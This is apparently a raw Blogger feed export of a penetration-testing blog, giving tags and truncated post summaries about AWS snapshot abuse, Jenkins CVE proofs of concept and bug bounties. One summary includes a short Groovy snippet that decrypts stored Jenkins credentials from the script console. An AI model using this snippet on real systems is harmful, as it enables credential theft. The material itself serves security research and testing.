minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"summary":{"type":"text","$t":"I watched a good DEF CON video on abusing public AWS Snapshotshttps:\/\/www.youtube.com\/watch?v=-LGR63yCTtsI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it https:\/\/github.com\/BishopFox\/dufflebag. I wanted to script up a few weirdAAL modules to 1) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"summary":{"type":"text","$t":"\nThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\n\n\n\nIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"summary":{"type":"text","$t":"\nBugBounty story\u0026nbsp;#bugbountytips\n\nA fixed but they didn't pay the bugbounty story...\n\nTimeline:\n\nreported 21 Oct 2019\nvalidated at Critical\u0026nbsp; 23 Oct 2019\nvalidated as fixed 30 Oct 2019\nBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\nInformation provided for payment 16 Nov 2019\n13 March 2020 - Never paid - blog post posted\n19 March 2020\u0026nbsp; - received bounty of $565.86\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"summary":{"type":"text","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\n\nfrom:\u0026nbsp;https:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"summary":{"type":"text","$t":"After yesterday's post, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. Mubix was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"summary":{"type":"text","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\n\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"summary":{"type":"text","$t":"\n\nsecond exploit from the blog post\n\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\n\nChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\nhttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\n\nThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"summary":{"type":"text","$t":"References:\n\nhttps:\/\/www.exploit-db.com\/exploits\/46453\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nThis post covers the Orange Tsai Jenkins pre-auth exploit\n\nVuln versions: Jenkins \u0026lt; 2.137 (preauth)\n\nPipeline: Declarative Plugin up to and including 1.3.4\nPipeline: Groovy Plugin up to and including 2.61\nScript Security Plugin up to and including 1.49\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"summary":{"type":"text","$t":"While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the decrypting credentials post\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\n\nStackoverflow link:\u0026nbsp;https:\/\/stackoverflow.com\/questions\/14930329\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"summary":{"type":"text","$t":"If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\n\nhashed_pw='$PASSWORDHASH'\npasswd = hudson.util.Secret.decrypt(hashed_pw)\nprintln(passwd)\n\nYou need to perform this on the the Jenkins system itself as it's using the local master.key and\u0026nbsp;hudson.util.Secret\n\nScreenshot below\n\n\n\nCode to get the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"summary":{"type":"text","$t":"Forced API token change\n\nSECURITY-180\/CVE-2015-1814\n\n\nhttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\n\n\n\n\n\nAffected Versions\n\n\n\n\nAll Jenkins releases \u0026lt;= 1.605\n\n\nAll LTS releases \u0026lt;= 1.596.1\n\n\n\n\n\nPoC\nTested against Jenkins 1.605\n\n\n\n\n\n\n\nBurp output\n\n\n\n\n\nValidate new token works\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"summary":{"type":"text","$t":"\nAPI tokens of other users available to admins\n\n\nSECURITY-200 \/ CVE-2015-5323\n\n\nAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\n\n\n\nAffected versions\n\nAll Jenkins main line releases up to and including 1.637\n\n\nAll Jenkins LTS releases up to and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 